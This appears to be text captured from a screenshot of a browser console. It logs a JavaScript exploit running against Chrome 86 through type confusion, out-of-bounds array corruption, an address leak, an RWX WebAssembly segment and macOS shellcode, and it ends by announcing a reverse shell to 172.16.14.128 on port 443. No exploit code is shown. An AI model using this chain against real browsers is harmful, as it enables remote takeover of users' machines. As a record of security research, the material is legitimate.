 [process] additional abort checks exploit additional aborts.js:22
dynamically loaded
[process] dynamically loading additional exploit additional aborts.js:20
abort checks
[process] determining whether target is exploit additional aborts.js:46
vulnerable or not
[success] target browser is Chrome exploit additional aborts.js:51
[success] target Chrome browser is of exploit additional aborts.js:55
vulnerable version: 86.0.4240.0
GET http://172.16.14.128:200/favicon.ico 404 (File not found) favicon.ico:1
[process] optimising the function to exploit additional aborts.js:162
trigger the bug
[success] out-of-bounds plausible, obtained exploit additional aborts.js:172
a negative array length
[process] attempting to overwrite the exploit additional aborts.js:179
length of the corrupted array
[success] length of second array exploit additional aborts.js:188
overwritten to 16962
[success] leaked corrupted array map at: exploit additional aborts.js:193
0x80426dd08283155
[success] rwx web assembly segment created exploit additional aborts.js:242
at 0x228807913472
[process] staging the static payloads exploit additional aborts.js:244
[process] target OS appears to be macOS, exploit additional aborts.js:277
adapting..
[process] writing shellcode to memory, exploit additional aborts.js:278
catch the reverse shell on 172.16.14.128 tcp 443